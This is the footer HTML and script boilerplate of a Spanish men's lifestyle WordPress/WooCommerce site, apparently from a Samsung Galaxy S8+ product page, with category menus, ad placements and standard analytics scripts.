	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69772f214010d
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"818799","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "818799" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-ccfeceac0f5dbfc1daa613467056ce0e" id="hombr-ccfeceac0f5dbfc1daa613467056ce0e"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-6b8ec1ffc08a9e8e2aeab5bbacc495c0"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1236028549\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-6b8ec1ffc08a9e8e2aeab5bbacc495c0\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/samsung-galaxy-s8-sm-g955f-64gb-midnight-black-libre\/","post":{"id":818799,"author":"1","post_type":"product"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-a13354b55a01b37829368c1052997d24","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/samsung-galaxy-s8-sm-g955f-64gb-midnight-black-libre\/","post":{"id":818799,"author":"1","post_type":"product"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-ccfeceac0f5dbfc1daa613467056ce0e","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-69772f21485d4">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-69772f21485d4',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":818799,"pn":"Samsung Galaxy S8+ SM-G955F - 64GB - Midnight Black (Libre)","pc":"M\u00f3viles y smartphones/M\u00f3viles y telefon\u00eda","pp":"210.0","pt":"external"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda","M\u00f3viles y telefon\u00eda","M\u00f3viles y smartphones","Samsung Galaxy S8+ SM-G955F \u0026#8211; 64GB \u0026#8211; Midnight Black (Libre)"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>